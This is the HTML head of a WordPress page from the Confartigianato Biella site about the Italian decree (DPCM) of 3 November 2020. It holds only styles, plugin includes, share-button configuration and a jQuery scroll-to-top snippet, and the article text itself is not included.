

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confartigianatobiella.it/NUOVO-DPCM-3-NOVEMBRE-2020/
body_size: 21086
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<title>NUOVO DPCM  3 NOVEMBRE 2020 &#8211; Confartigianato Biella</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed" href="https://confartigianatobiella.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed dei commenti" href="https://confartigianatobiella.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2FNUOVO-DPCM-3-NOVEMBRE-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2FNUOVO-DPCM-3-NOVEMBRE-2020%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://confartigianatobiella.it/wp-includes/css/dist/block-library/style.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://confartigianatobiella.it/wp-content/uploads/news-element.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/css/post-4.css?ver=1768961601' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/style.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/animate.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://confartigianatobiella.it/wp-content/uploads/maxmegamenu/style.css?ver=2379df' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://confartigianatobiella.it/wp-includes/css/dashicons.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:#f01111;}.grid-container{max-width:1290px;}.wp-block-group__inner-container{max-width:1290px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:540px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--base:#f0f0f0;--base-2:#f7f8f9;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:var(--contrast-2);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-header h1,.page-header h1{color:#013b7a;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress_child/style.css?ver=1699309571' media='all' />
<link rel='stylesheet' id='easy-notification-bar-css' href='https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1.6.1' media='all' />
<style id='easy-notification-bar-inline-css'>
.easy-notification-bar-is-disabled .easy-notification-bar{display:none!important;}.easy-notification-bar{background:#5271f7;font-size:14px;}
/*# sourceURL=easy-notification-bar-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742263939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742263942' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://confartigianatobiella.it/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
